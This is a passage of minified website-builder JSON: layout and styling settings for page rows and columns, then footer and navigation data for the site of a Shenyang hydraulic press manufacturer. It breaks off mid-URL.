":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row247":{"id":247,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.052206673842841764,"awpb":0.0,"awpl":0.13427377220480669,"awpr":0.13427377220480669,"pt":0.052206673842841764,"pb":0.0,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[377],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row178":{"id":178,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":2,"bt":0,"d":3,"c":"rgba(238, 238, 238, 1)","cp":0.0,"tc":"","tcp":100.0,"a":0,"r":0,"p":0,"s":3,"f":"","vf":"","vifis":false,"cifi":"","path":"","vpath":"","viu":""},"e":{"t":1},"b":{"y":0},"awpt":0.015608180839612486,"awpb":0.0,"awpl":0.13427377220480669,"awpr":0.13427377220480669,"pt":0.019791666666666666,"pb":0.015625,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":0,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[317],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1},{"type":0,"mIds":[318],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":1,"id":2}],"type":1,"organ":{"at":0},"colsMaxId":2},"row265":{"id":265,"colId":2,"flag":1,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":2,"bt":0,"d":3,"c":"rgba(238, 238, 238, 1)","cp":0.0,"tc":"","tcp":100.0,"a":0,"r":0,"p":0,"s":3,"f":"","vf":"","vifis":false,"cifi":"","path":"","vpath":"","viu":""},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.046875,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[423],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row266":{"id":266,"colId":123,"flag":3,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":2,"bt":0,"d":3,"c":"rgba(24, 24, 24, 1)","cp":0.0,"tc":"","tcp":100.0,"a":0,"r":0,"p":0,"s":3,"f":"","vf":"","vifis":false,"cifi":"","path":"","vpath":"","viu":""},"e":{"t":1},"b":{"y":1,"c":"#000","s":0,"w":0,"t":true,"r":true,"b":true,"l":true},"awpt":0.0522466039707419,"awpb":0.0522466039707419,"awpl":0.0,"awpr":0.0,"pt":0.010416666666666666,"pb":0.0020833333333333333,"pl":0.1374803972817564,"pr":0.12963930998431783,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":2,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[426],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":2.4,"b":{"y":1,"w":0,"c":"#000","s":0,"t":true,"l":true,"b":true,"r":true},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1},{"type":0,"mIds":[430],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":2.4,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":1,"id":2},{"type":0,"mIds":[427],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":2.4,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":2,"id":3},{"type":0,"mIds":[424],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":2.4,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":3,"id":4},{"type":0,"mIds":[429],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":2.4,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":4,"id":5},{"type":0,"mIds":[543],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":2.4,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":5,"id":6}],"type":1,"organ":{"at":0},"colsMaxId":6},"row4":{"id":4,"colId":11,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":2,"c":"rgba(222, 222, 222, 1)","s":0,"w":1,"t":true,"r":false,"b":false,"l":false},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[152],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":4,"organ":{"at":0},"colsMaxId":1,"inRowField":"footerRowIds"},"row314":{"id":314,"colId":2,"flag":1,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1},"row315":{"id":315,"colId":2,"flag":1,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1},"row211":{"id":211,"colId":2,"flag":0,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1},"row103":{"id":103,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1},"row194":{"id":194,"colId":105,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1},"row210":{"id":210,"colId":11,"flag":0,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1},"row101":{"id":101,"colId":11,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":5,"organ":{"at":0},"colsMaxId":1}},"sections":{"hasBeiAn":true,"multiLanguage":{"showLan":false},"oemHiddenSupport":false,"adminHref":"https://sichem.webportal.top/?","copyrightContentDefault":"?2025 沈陽重鍛液壓機制造有限公司 版權所有","ipcList":2,"supportText":"技術支持：<a class='J_supportLink s_footer_anchor jz_hover jz_theme_font_hover_color' hidefocus='true'  target='_blank'>沈陽示劍網絡<\/a>","footerLogin":"管理登錄","topBarLogout":"退出","memberReg":"注冊","memberLoginLoc":"登錄","mCenterUrl":"http://m.indiantradingcompanies.com/mCenter.jsp","signupUrl":"http://m.indiantradingcompanies.com/signup.jsp","loginUrl":"http://m.indiantradingcompanies.com/login.jsp","navColList":[{"id":2,"type":2,"flag":40960,"parentId":0,"updateTime":1729474003000,"subName":"Home","other":{"nf":false},"name":"首頁","url":"http://m.indiantradingcompanies.com/","nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":true,"hasSelect":true},{"id":101,"type":1,"name":"關于我們","flag":40960,"parentId":0,"updateTime":1734930523000,"subName":"Nav","other":{"cusColAddress":"","nf":false},"url":"http://m.indiantradingcompanies.com/h-col-101.html","nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":false,"hasSelect":false},{"id":103,"type":1,"name":"產品展示","flag":40962,"parentId":0,"url":"http://m.indiantradingcompanies.com/h-col-103.html","updateTime":1734930564000,"subName":"Nav","other":{"title":"","cusColAddress":"","nf":false},"nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":false,"hasSelect":false},{"id":107,"type":1,"name":"成功案例","flag":40962,"parentId":0,"url":"http://m.indiantradingcompanies.com/h-col-107.html","updateTime":1734930564000,"subName":"Nav","other":{"title":"","cusColAddress":"","nf":false},"nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":false,"hasSelect":false},{"id":104,"type":1,"name":"研發技術","flag":40962,"parentId":0,"url":"http://m.indiantradingcompanies.com/h-col-104.html","updateTime":1734930606000,"subName":"Nav","other":{"title":"","cusColAddress":"","nf":false},"nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":false,"hasSelect":false},{"id":102,"type":1,"name":"新聞資訊","flag":40960,"parentId":0,"url":"http://m.indiantradingcompanies.com/h-col-102.html","updateTime":1734930663000,"subName":"Nav","other":{"cusColAddress":"","nf":false},"nav_hidden":false,"_reqArgs":"","href":"","targetArg":"_self","colList2":[],"navItemTitle":"","navItemFirst":false,"hasSelect":false},{"id":105,"type":1,"name":"聯系我們","flag":40962,"parentId":0,"url":"http://m